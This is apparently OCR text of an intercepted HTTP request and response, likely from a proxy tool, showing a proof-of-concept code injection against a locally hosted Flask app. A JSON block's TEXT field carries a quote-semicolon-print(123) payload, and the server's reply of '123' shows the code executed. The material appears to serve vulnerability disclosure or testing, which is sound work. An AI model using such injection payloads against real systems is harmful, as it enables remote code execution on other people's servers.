 Pretty Raw Hex
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:5000/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: csrftoken=
w7ykM5HOIrIDgC5sAp6Z3JzVyXkwFq9uZ5ICwLLW0y94jqcJtNGcyh3rQkuZKFsE
sec-fetch-user: ?1
Connection: keep-alive
{
"blocks":{
"blocks":[
{
"type":"text",
"fields":{
"TEXT":"’；print（123）＃"
},
"inputs":{
}
}
]
}
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.0 Python/3.11.5
3 Date: Sat, 02 Nov 2024 02:54:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5
6 Connection: close
7
8 123
9